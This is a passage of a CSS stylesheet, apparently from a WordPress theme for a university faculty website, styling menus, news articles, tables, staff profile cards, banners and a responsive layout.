  padding: 0px;
  flex: 1;
  -webkit-transition: 550ms ease-in 0ms;
  -moz-transition: 550ms ease-in 0ms;
  -ms-transition: 550ms ease-in 0ms;
  -o-transition: 550ms ease-in 0ms;
  transition: 550ms ease-in 0ms;
  opacity: 0;
  overflow: hidden;
}

.contiene-institucional .menu {
  text-transform: uppercase;
  font-size: 0.8em;
  font-weight: 600;
  line-height: 1.3em;
  list-style-type: none;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-institucional .menu li a {
  color: #bbb;
}

.contiene-institucional .menu li:hover > a,
.contiene-institucional .menu .sub-menu li:hover > a {
  color: #fff;
}

.contiene-institucional .menu li:hover > .sub-menu,
.contiene-institucional .menu .sub-menu li:hover > .sub-menu {
  visibility: visible;
  -webkit-transition: 300ms ease-in 200ms;
  -moz-transition: 300ms ease-in 200ms;
  -ms-transition: 300ms ease-in 200ms;
  -o-transition: 300ms ease-in 200ms;
  transition: 300ms ease-in 200ms;
}

.contiene-institucional .menu li:hover .sub-menu::before {
  transform: scaleY(1);
  -webkit-transition: 300ms ease-in 0ms;
  -moz-transition: 300ms ease-in 0ms;
  -ms-transition: 300ms ease-in 0ms;
  -o-transition: 300ms ease-in 0ms;
  transition: 300ms ease-in 0ms;
}

.contiene-institucional .menu li {
  margin-bottom: 15px;
  width: 145px;
  padding-right: 60px;
}

/* .contiene-institucional .menu .sub-menu li a::after {
  content: "";
  width: 120px;
  height: 1px;
  position: absolute;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  margin-bottom: 18px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
} */

/* .contiene-institucional .menu .sub-menu li a:hover::after {
  transform: scaleX(1);
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
} */

.contiene-institucional .menu li b {
  font-weight: 900;
}

.contiene-institucional .menu li.menu-item-has-children a::after,
.contiene-institucional .menu .sub-menu li.menu-item-has-children a::after {
  content: "";
  position: relative;
  right: -8px;
  display: inline-block;
  width: 0.45em;
  height: 0.45em;
  border-right: 0.19em solid #868686;
  border-top: 0.19em solid #868686;
  transform: rotate(45deg);
  -webkit-transition: 150ms ease-in 0ms;
  -moz-transition: 150ms ease-in 0ms;
  -ms-transition: 150ms ease-in 0ms;
  -o-transition: 150ms ease-in 0ms;
  transition: 150ms ease-in 0ms;
}

.contiene-institucional .menu > li.menu-item-has-children:hover > a::after,
.contiene-institucional
  .menu
  .sub-menu
  li.menu-item-has-children:hover
  a::after {
  border-right: 0.19em solid #fff;
  border-top: 0.19em solid #fff;
  right: -18px;
}

.contiene-institucional .sub-menu {
  list-style: none;
  position: absolute;
  left: 760px;
  top: 50px;
  visibility: hidden;
  padding-top: 10px;
  padding-left: 40px;
  -webkit-transition: 250ms ease-in 0;
  -moz-transition: 250ms ease-in 0;
  -ms-transition: 250ms ease-in 0;
  -o-transition: 250ms ease-in 0;
  transition: 250ms ease-in 0;
}

.contiene-institucional .sub-menu::before {
  content: "";
  position: absolute;
  border-left: 2px solid #ccc;
  height: 90%;
  transform: scaleY(0);
  transform-origin: top;
  left: 20px;
  top: 10px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-institucional .sub-menu li {
  width: 90%;
  font-weight: 400;
}

.contiene-institucional .menu li b {
  font-weight: 900;
}

.contiene-institucional .menu .sub-menu li a::after,
.contiene-institucional .menu .sub-menu .sub-menu li a::after {
  content: none;
}

/* #endregion */

/* #endregion */
/* #endregion */

/* #region ----------------------------------------------------------------------------------Footer*/
footer {
  display: flex;
  width: 100%;
  position: relative;
  height: 200px;
  border-radius: 5px 5px 0 0;
  background-color: rgba(189, 189, 189, 1);
}

.logo-footer {
  flex: 1;
  background-color: #fff;
  border-radius: 5px 5px 0 0;
  text-align: center;
  margin-right: 20px;
}

.logo-footer img {
  margin-top: 70px;
  opacity: 0.6;
}

.footer-columna {
  flex: 1;
  margin-right: 20px;
}

.info-facultad {
  flex: 1;
  width: 25%;
  float: right;
  box-sizing: border-box;
  padding-top: 70px;
}

.info-facultad p {
  margin-bottom: -6px;
  margin-left: 5px;
  line-height: 18px;
  font-size: 12px;
}

/* #endregion */

section.noticias,
section.extension {
  position: relative;
  display: flex;
  background-color: #eee;
  padding: 20px;
  border-radius: 5px;
}

.noticias article {
  padding: 20px 40px 40px 40px;
  margin: 20px;
  border-radius: 5px;
  background-color: #dadada;
}

.id_y_n1 {
  display: flex;
  flex: 1;
}

.noticia-principal,
.noticias-secundarias {
  flex: 1;
}

.noticia-principal article {
  height: calc(100% - 100px);
}

.noticias-secundarias article:first-of-type {
  margin-bottom: 40px;
}

.noticias-secundarias {
  min-height: calc(100%);
}

h1 {
  font-size: 21px;
  line-height: 28px;
  color: #707070;
  font-weight: 400;
  width: 90%;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

h2,
h3,
h4,
h5 {
  color: #707070;
  font-weight: 400;
}

p {
  font-size: 13px;
  line-height: 24px;
  color: #707070;
  font-weight: 400;
}

article {
  position: relative;
}

article p {
  margin-top: 10px;
  width: 65%;
}

article .linea-hover {
  position: relative;
  width: calc(100% - 80px);
  height: 2px;
  background-color: #ccc;
  transform: scaleX(0);
  transform-origin: left;
  margin-top: 10px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

article a:hover h1 {
  color: #999;
}

article a:hover ~ .linea-hover {
  transform: scaleX(1);
}

.identificador {
  text-align: right;
  text-transform: lowercase;
  font-size: 12px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  margin: 20px;
  margin-right: 30px;
  font-weight: 600;
  color: #666;
  cursor: default;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}

.identificador a {
  padding: 0 20px;
}

.identificador a::before {
  content: "";
  position: relative;
  right: 1px;
  display: inline-block;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.19em solid #999;
  border-top: 0.19em solid #999;
  transform: scalex(0.9) rotate(135deg);
  /* content: "▼";
  font-size: 11px;
  font-weight: 400;
  position: relative;*/
  top: -6px;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}

.identificador a:hover::before {
  top: 0px;
  border-right: 0.19em solid #222;
  border-top: 0.19em solid #222;
}

.identificador a:hover {
  color: #222;
}

.imagen-noticia {
  border-radius: 5px;
  margin-left: 0px;
  margin-top: 10px;
  margin-bottom: 30px;
  background-position: center center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.img-extension {
  margin: -50px 40px -70px -70px;
  max-width: 560px;
}

.noticia-home {
  margin-left: -70px;
  margin-top: 20px;
}

.horizontal-home {
  width: 500px;
  height: 250px;
}

.horizontal {
  width: 650px;
}

.cuadrado {
  width: 400px;
  height: 400px !important;
  margin-right: 30px;
  margin-bottom: 30px;
}

.vertical-home {
  width: 200px;
  margin-right: 30px;
  margin-bottom: 10px;
  float: left;
}

.vertical {
  width: 250px;
  margin-right: 30px;
  margin-bottom: 10px;
  float: left;
}
.p-img-vert {
  margin-top: 25px;
  width: 95%;
  margin-bottom: 70px;
}

.imagen-noticia:hover {
  cursor: pointer;
  background-size: 110%;
}

.ver {
  position: absolute;
  bottom: 40px;
  right: 40px;
  background-color: #fff;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #999;
  padding: 15px;
  float: right;
  border-radius: 5px;
  -webkit-transition: 150ms ease 0ms;
  -moz-transition: 150ms ease 0ms;
  -ms-transition: 150ms ease 0ms;
  -o-transition: 150ms ease 0ms;
  transition: 150ms ease 0ms;
}

.leer-mas {
  position: relative;
  bottom: 70px;
  right: 0px;
}

.bot-p-img-vert {
  bottom: -20px;
  float: left;
}

.ver::after {
  content: "";
  position: relative;
  right: -6px;
  display: inline-block;
  width: 0.45em;
  height: 0.45em;
  border-right: 0.19em solid #999;
  border-top: 0.19em solid #999;
  transform: rotate(45deg);
  -webkit-transition: 150ms ease 0ms;
  -moz-transition: 150ms ease 0ms;
  -ms-transition: 150ms ease 0ms;
  -o-transition: 150ms ease 0ms;
  transition: 150ms ease 0ms;
  margin-right: 10px;
}

.ver:hover::after {
  right: -12px;
  border-right: 0.19em solid #777;
  border-top: 0.19em solid #777;
}
.ver:hover {
  color: #777;
}

.extension article {
  display: flex;
  flex-direction: row;
  padding: 20px 40px 40px 40px;
  margin: 40px 20px 40px 30px;
  border-radius: 5px;
  background-color: #e4e4e4;
}

iframe {
  border-radius: 8px;
}

.extension iframe {
  margin: -50px 40px -70px -70px;
  width: 580px;
}

.elcontenido iframe {
  margin-bottom: 30px;
  width: 90%;
}

.contenido-seccion {
  flex: 1;
}

.externos {
  background-color: transparent;
  padding: 0;
  display: flex;
}

.externos .links {
  flex: 1;
  padding: 35px 40px 30px 40px;
  border-radius: 5px;
  background-color: #555;
  color: #fff;
  margin-right: 20px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.externos .links:last-of-type {
  margin: 0;
}

.externos .links:hover {
  background-color: #444;
  cursor: pointer;
}

.nombre-link {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.externos p {
  color: #999;
  line-height: 17px;
  margin-top: 10px;
}

.contiene-loguito-link {
  width: 100%;
  height: 90px;
  margin-bottom: 20px;
  display: flex;
}

.contiene-loguito-link img {
  align-self: center;
  max-height: 75px;
}

.contenido-pagina {
  width: 100%;
  min-height: 550px;
  padding: 0 0 0 20px;
  position: relative;
  display: flex;
  background-color: #eee;
  border-radius: 5px;
}

.contenido-pagina .identificador {
  margin-top: 55px;
}

.contiene-texto-noticias {
  padding-bottom: 200px;
}

.contiene-extracto-noticias {
  padding-bottom: 20px;
  border-bottom: 2px dotted #bbb;
  margin-bottom: 40px;
  width: 90%;
}

.contiene-extracto-noticias p {
  width: 75% !important;
}

.contiene-extracto-noticias:last-of-type {
  border: none;
}

#contiene-extracto-noticias-vertical p {
  width: 95% !important;
}

.elcontenido {
  flex: 1;
  margin: 30px 40px 60px 20px;
  position: relative;
}

.elcontenido img {
  width: 90%;
  height: auto;
  margin-bottom: 30px;
  border-radius: 5px;
}

.elcontenido h1 {
  font-size: 30px;
  line-height: 34px;
  margin-bottom: 30px;
  width: 85%;
}

.elcontenido h6 {
  font-size: 18px;
  margin-top: -25px;
  color: #707070;
}

.pagina-archivo .elcontenido h6 {
  margin-top: -8px;
}

.pagina-archivo h1 {
  font-size: 25px;
}

.elcontenido p {
  margin-bottom: 20px;
  width: 75%;
}

.elcontenido .ant-post {
  position: absolute;
  bottom: 0px;
  margin-top: 40px;
  width: 100%;
  font-size: 13px;
  font-weight: 300;
  line-height: 20px;
}

.elcontenido .anterior {
  text-align: left;
  float: left;
  width: 35%;
}

.elcontenido .anterior::before {
  content: "← ";
  display: block;
  font-size: 20px;
  margin-bottom: 5px;
  text-align: left;
}

.elcontenido .posterior {
  text-align: right;
  float: right;
  width: 35%;
}
.elcontenido .posterior::before {
  content: "→";
  display: block;
  font-size: 20px;
  margin-bottom: 5px;
  text-align: right;
}

.lateral {
  flex: 0.4;
  width: 280px;
  background-color: #d0d0d0;
  border-radius: 0 5px 5px 0;
  padding: 50px 40px;
  z-index: 1;
}

.lateral H4 {
  color: #777;
  font-size: 12px;
  text-align: left;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 600;
}

.lateral .menu-lateral {
  font-size: 13px;
  text-transform: uppercase;
  text-align: left;
  margin: 0 0 40px;
  border: 1px solid #888;
  border-radius: 5px;
  padding: 20px 30px 0 20px;
  font-weight: 500 !important;
}

.lateral .menu-lateral ul {
  margin-bottom: 20px;
}

.lateral .menu-lateral li {
  margin-bottom: 20px;
}

.lateral .menu-lateral a {
  color: #888;
  font-size: 12px;
  line-height: 16px;
}

.lateral .menu-lateral li:hover a {
  color: #444;
}

.pagina-comun {
  padding: 0;
  flex-wrap: wrap;
  margin-top: -4px;
}

.pagina-carreras {
  margin-top: -12px;
}

.franjita-arriba {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 12px;
  background-color: rgba(45, 45, 45, 0.4);
  z-index: 4;
}

.imagen-destacada {
  width: 100%;
  position: relative;
  min-width: 1240px;
  height: 200px;
  margin-top: -37px;
  left: 50%;
  z-index: -1;
  margin-left: -620px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
  background-size: 105%;
  background-position: center center;
  border-radius: 0 0 8px 8px;
  background-position-y: bottom;
}

.pagina-comun .identificador {
  margin-top: 55px;
  margin-left: 40px;
}

.pagina-comun .elcontenido p {
  padding-bottom: 20px;
  margin-bottom: 0;
  width: 85%;
}

.pagina-comun .elcontenido {
  flex: 1;
  width: 85%;
  margin: 50px 40px 60px 20px;
  position: relative;
}

.pagina-comun .elcontenido h1 {
  font-size: 35px;
  width: 90%;
  margin-top: 0;
}

.pagina-comun .elcontenido h1 b {
  font-size: 40px;
}

.pagina-comun .elcontenido h2 {
  font-size: 22px;
  line-height: 35px;
  font-weight: 400;
  margin-bottom: 0px;
  width: 90%;
  color: #666;
  margin-top: 40px;
}

.pagina-comun .elcontenido h2 span {
  font-size: 12px;
}

.imagen-destacada img {
  border-radius: 0;
}

table {
  font-size: 12px;
  width: 90%;
  color: #666;
  border-spacing: 8px;
  margin-bottom: 30px;
  margin-top: -20px;
}

tr,
th,
td {
  padding: 12px 15px;
  text-align: left;
  border: 1px solid #ddd;
  border-radius: 5px;
  line-height: 15px;
}

th {
  background-color: #d8d8d8;
  font-size: 11px;
}

tr:nth-child(odd) {
  background-color: #e4e4e4;
}

tr .item-cuadro {
  background-color: #d8d8d8;
  width: 30%;
  vertical-align: top;
  text-align: right;
}
tr .descripcion-cuadro {
  background-color: #e4e4e4;
  width: 70%;
}

tr a {
  display: inline-block;
}

tr a:hover {
  color: #444;
  font-weight: 500;
  padding-left: 16px;
}

tr a::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.1em solid #444;
  border-top: 0.1em solid #444;
  transform: rotate(45deg);
  margin-left: -16px;
  margin-right: 9px;
  margin-bottom: 2px;
  opacity: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

tr a:hover::before {
  opacity: 1;
}

tr p {
  line-height: 20px;
  padding-bottom: 10px !important;
}

.nobr br {
  display: none;
}

.nobr a {
  text-transform: uppercase;
  font-size: 12px;
}
tr .descripcion-cuadro ul {
  padding: 0;
  width: 100%;
}

tr .descripcion-cuadro ul li {
  all: revert;
  margin-bottom: 9px;
  line-height: 16px;
}

tr .descripcion-cuadro ul li::before {
  all: unset;
}

tr .descripcion-cuadro ul li:last-child {
  margin-bottom: 0px;
}

.titulo-ficha {
  font-size: 11px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  padding: 11px 19px;
  text-align: left;
  border-radius: 4px;
  margin-bottom: 22px;
  background-color: #bbb;
  letter-spacing: 0.03em;
  margin-right: 55px;
  margin-left: -20px;
}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}

.info-ficha {
  padding: 10px 0px 10px 10px;
}

.estamento {
  background-color: #bbb;
  padding: 10px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: #fff;
  text-transform: uppercase;
}

.titulares {
  display: block;
  list-style: none;
  color: #555;
}

.titulares::before {
  content: "TITULARES";
  font-size: 10px;
  padding: 15px;
}

.titulares li {
  padding: 10px 15px;
  border-radius: 5px;
  background-color: #ddd;
  margin: 12px;
}

.suplentes {
  display: block;
  list-style: none;
  color: #555;
  margin-bottom: 50px;
}

.suplentes::before {
  content: "SUPLENTES";
  font-size: 10px;
  padding: 15px;
}

.suplentes li {
  padding: 10px 15px;
  border-radius: 5px;
  background-color: #fff;
  margin: 12px;
}

.imagen-historia {
  width: 50% !important;
  height: auto !important;
  margin-bottom: 30px;
  margin-left: -40px !important;
  margin-right: 36px !important;
  float: left !important;
}
.imagen-historia-full {
  width: 120% !important;
  height: auto !important;
  margin-bottom: 0px !important;
  border-radius: 5px !important;
  margin-left: -40px;
}

.foto-persona {
  width: 35% !important;
  height: auto;
  float: left;
  margin-right: 20px;
  margin-left: -26px;
  margin-top: -40px;
  border-radius: 50% !important;
}

.subtitulo {
  font-weight: 800;
  padding-bottom: 5px;
  color: #555;
}

.blockquote,
.wp-block-quote p,
blockquote p {
  font-size: 15px !important;
  margin-left: 69px;
  width: 80%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;
}

.img-profe {
  width: 320px !important;
  margin: 20px 0px !important;
}

.contiene-ficha-persona {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
  margin-left: -20px;
}

.ficha-persona,
.ficha-persona-x {
  color: #777;
  width: 41%;
  background: #ddd;
  margin: 15px 44px 15px 5px;
  display: flex;
  border-radius: 5px;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}

.ficha-persona-foto {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  margin: -8px 0 -8px -28px;
  background-size: 100%;
  background-position: center;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}

.ficha-persona:hover {
  background: #fff;
}

.ficha-persona:hover .ficha-persona-foto {
  background-size: 115%;
}

.ficha-persona-info {
  margin: auto 18px;
  width: 50%;
}

.ficha-persona-cargo {
  font-size: 11px;
  text-transform: uppercase;
  color: #666;
  font-weight: 400;
  margin-top: 5px;
  padding-top: 8px;
  border-top: 1px solid #ccc;
}

.ficha-persona-nombre {
  font-size: 14px;
  font-weight: 500;
}

.ficha-persona-nombre b {
  font-weight: 800;
}

.btn-envolvente {
  all: unset;
}

.titulo-persona {
  align-items: baseline;
  width: 90%;
  font-size: 23px;
  color: #707070;
  margin: 30px 30px;
}

.titulo-persona .h1 {
  font-weight: 800;
  margin-bottom: 12px !important;
  text-transform: none !important;
  font-size: 26px;
}

.bajada-persona {
  font-size: 12px;
  line-height: 15px;
  margin-bottom: 12px;
  margin-right: 40px;
  margin-left: 45px;
  color: #888;
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -ms-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

.bajada-persona h3 {
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -ms-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

.bajada-persona a:hover h3 {
  color: #aaa !important;
}

.bajada-persona h3 {
  font-weight: 600;
}

.bajada-persona h3 b {
  font-weight: 600;
}

.bajada-persona::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.15em solid #aaa;
  border-top: 0.15em solid #aaa;
  transform: rotate(45deg);
  margin-left: -16px;
  margin-right: 9px;
  margin-bottom: 2px;
}

.decana {
  margin-top: -16px;
}

.oscuro {
  color: #555;
}

.elcontenido ol,
.elcontenido ul {
  padding-bottom: 20px;
  margin-bottom: 0;
  width: 85%;
  font-size: 13px;
  line-height: 21px;
  color: #707070;
  font-weight: 400;
  padding-left: 20px;
}

.elcontenido ol {
  counter-reset: contador;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
}

.elcontenido ol li {
  counter-increment: contador;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 2px dotted #ccc;
}

.elcontenido ul li {
  margin-bottom: 16px;
  padding-bottom: 16px;
  border-bottom: 2px dotted #ccc;
}
.elcontenido ol li::before {
  content: "" counter(contador);
  font-weight: bold;
  font-size: 1.5rem;
  margin-right: 0.9rem;
  line-height: 1;
  color: #888;
}
.elcontenido ul li::before {
  content: "•";
  font-weight: bold;
  font-size: 1.5rem;
  margin-right: 0.9rem;
  line-height: 1;
  color: #888;
}

.elcontenido > hr {
  all: revert;
  margin-top: 42px;
  margin-bottom: 40px;
}

.contiene-modulo-lateral {
  margin-bottom: 35px;
  margin-left: -62px;
}

.info-contacto {
  font-size: 13px;
  background-color: #e2e2e2;
  margin-bottom: 13px;
  padding: 7px;
  text-align: left;
  border-radius: 50px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  display: flex;
  align-items: center;
}

.info-contacto i {
  color: #eee;
  width: 12px;
  text-align: center;
  background-color: #aaa;
  padding: 9px;
  margin-right: 10px;
  /* margin-left: -20px; */
  font-size: 12px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  border-radius: 50%;
}

.info-contacto p {
  line-height: 17px;
  margin: 5px 0;
}

a:hover .info-contacto {
  background-color: #aaa;
  color: #eee;
}

a:hover .info-contacto i {
  background-color: #fff;
  color: #aaa;
}

.contiene-titulo-persona {
  background: #f7f7f7;
  border-radius: 50px 5px 5px 5px;
  padding: 20px 0px 40px 20px;
  margin-right: 20px;
}

.contiene-info-titulo-persona {
  margin-left: 30%;
}

.contiene-banner {
  border-radius: 5px;
  color: #fff;
  position: relative;
  background-position: center;
  background-blend-mode: multiply;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

.contiene-banner:hover {
  cursor: pointer;
}

.contiene-banner.banner-lateral {
  background-size: auto 100%;
  opacity: 0.9;
}

.contiene-banner.banner-lateral:hover {
  background-size: auto 115%;
  color: #ccc;
}

.contiene-banner.banner-home {
  background-size: 100%;
  opacity: 0.9;
  border-radius: 5px;
  overflow: hidden;
}

.contiene-banner.banner-home:hover {
  background-size: 104%;
}

.banner-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  overflow: hidden;
  z-index: -1;
}

.banner_volanta {
  font-weight: 700;
}

.banner_titulo {
  font-weight: 700;
  margin-bottom: 50px;
}

.banner_bajada {
  font-weight: 600;
}

.banner-home {
  padding: 40px;
}

.banner-lateral {
  padding: 20px 20px 25px 20px;
  margin: 0 0 20px 0;
}

.banner-lateral .banner_volanta {
  font-size: 16px;
  line-height: 18px;
}

.banner-lateral .banner_titulo {
  font-size: 27px;
  line-height: 28px;
}

.banner-lateral .banner_bajada {
  font-size: 12px;
}

.banner-home .banner_volanta {
  font-size: 20px;
  line-height: 20px;
}

.banner-home .banner_titulo {
  font-size: 37px;
  line-height: 35px;
  max-width: 60%;
}

.banner-home .banner_bajada {
  font-size: 16px;
}

.banner-muestra {
  min-width: 25%;
  padding: 50px 25px;
  margin-left: calc(75% - 48px);
}

.banner-muestra h4 {
  padding: 0;
}

.contiene-banners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.bannersx1 {
  flex: 100%;
}

.bannersx2,
.bannersx3 {
  flex: 1;
}

.bannersx2:first-child,
.bannersx3:first-child {
  margin: 0 10px 0 0;
}

.bannersx2:last-child,
.bannersx3:last-child {
  margin: 0 0 0 10px;
}

.bannersx3 {
  margin: 0 10px;
}

.bannersx3 .banner_volanta,
.bannersx2 .banner_volanta {
  font-size: 18px;
  line-height: 20px;
}

.bannersx3 .banner_titulo,
.bannersx2 .banner_titulo {
  font-size: 33px;
  line-height: 30px;
  max-width: 90%;
}

.bannersx3 .banner_bajada,
.bannersx2 .banner_bajada {
  font-size: 14px;
  position: absolute;
  bottom: 40px;
}

.contiene-banner.banner-home.bannersx3 {
  background-size: 115%;
}

.contiene-banner.banner-home.bannersx3:hover {
  background-size: 125%;
}

.resultados {
  font-size: 24px;
  margin-top: 20px;
  margin-bottom: 30px;
  text-transform: lowercase;
  color: #bbb;
}

.negrita {
  font-weight: 900;
}

.volanta-b {
  font-size: 12px;
  color: #bbb;
  margin-bottom: -10px;
  text-transform: lowercase;
}

.volanta-b ~ h1 {
  margin-bottom: 20px;
}

.volanta-b ~ hr {
  margin: 20px 0;
}

.fa-exclamation-circle {
  vertical-align: middle;
  font-size: 34px;
  margin-right: 14px;
}

.page-numbers {
  padding: 10px;
}

.prev {
  padding-left: 0px;
}

.current {
  font-weight: 900;
  color: #707070;
}

.featherlight .featherlight-image {
  max-width: 100%;
  border-radius: 7px;
}

.profe_posgrado {
  margin: -21px 0 30px;
  font-size: 15px;
  line-height: 20px;
  color: #888;
  width: 80%;
}

.profe_posgrado a {
  display: inline-block;
}

#menu-menu-lateral li {
  border-top: 1px solid #999;
  margin: 0;
  padding: 20px 0;
  font-size: 15px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}
#menu-menu-lateral li:last-of-type {
  border-bottom: 1px solid #999;
}

#menu-menu-lateral li a {
  padding-left: 0px;
  margin-left: -17px;
}

#menu-menu-lateral li a:hover {
  padding-left: 16px;
}

#menu-menu-lateral li a::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.1em solid #777;
  border-top: 0.1em solid #777;
  transform: rotate(45deg);
  margin-left: -16x;
  margin-right: 9px;
  margin-bottom: 2px;
  opacity: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

tr a:hover::before,
#menu-menu-lateral li a:hover::before {
  opacity: 1;
}

.tipo-evento {
  text-transform: uppercase;
  font-size: 12px;
  margin-bottom: 6px;
}

.buscador-cel {
  display: none;
}

h1.ancho-titulo {
  width: 65%;
}

.separador-linea {
  border-top: 1px solid #ccc;
  height: 30px;
  width: 100%;
}

.wp-block-file {
  margin-bottom: 25px;
}
.wp-block-file .wp-block-file__button {
  background: #777;
  border-radius: 2em;
  font-size: 14px;
  padding: 0.5em 1em 0.6em;
  border-radius: 5px;
}
.wp-block-button__link {
  background-color: #ccc;
  border-radius: 5px;
  font-size: 15px;
  font-weight: 600;
}
.wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover {
  background-color: #444;
}

table ul li {
  all: unset;
  list-style: none;
}

.wp-block-file {
  margin-bottom: 25px;
  border: 1px solid #ccc;
  padding: 20px;
  border-radius: 5px;
}
.wp-block-image {
  margin-bottom: 29%;
}

.autor {
  display: flex;
}

.autor figure {
  width: 80%;
  margin-left: -40px;
  border-top: 2px dotted #ddd;
  padding-top: 20px;
  margin-top: 20px;
  display: flex !important;
  align-items: center;
}

.autor figure img {
  float: left;
  max-width: 30%;
  margin: 0 20px 0 0;
  border-radius: 50%;
}

.autor figure figcaption {
  font-size: 12px;
  line-height: 22px;
}

.institutos .sub-menu li {
  margin-bottom: 11px;
}

.comunidad .sub-menu {
  height: 68%;
}
.menu .sub-menu .sub-menu {
  visibility: hidden;
  left: 154px;
  top: 0;
}

.menu .sub-menu .anulado a {
  color: #777 !important;
}
.menu .sub-menu .anulado a:hover {
  color: #777 !important;
}

.elcontenido p a {
  color: #555;
  font-weight: 800;
}

.elcontenido p a::before {
  content: " »";
  font-size: 16px;
  padding: 0 3px;
  color: #555;
  font-weight: 800;
}

@media only screen and (max-width: 1240px) {
  .menu-social {
    left: unset;
    margin-left: unset;
    right: 40px;
  }
  .desplegable {
    flex-direction: column;
    height: 0;
  }

  input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
    overflow: visible;
  }

  .contiene-carreras {
    width: unset;
    margin: -130px 40px 30px 30px;
    padding-bottom: 40px;
    -webkit-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -moz-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -ms-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    -o-transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
    transition: opacity 500ms ease-in 0, margin 500ms ease-in 250ms;
  }

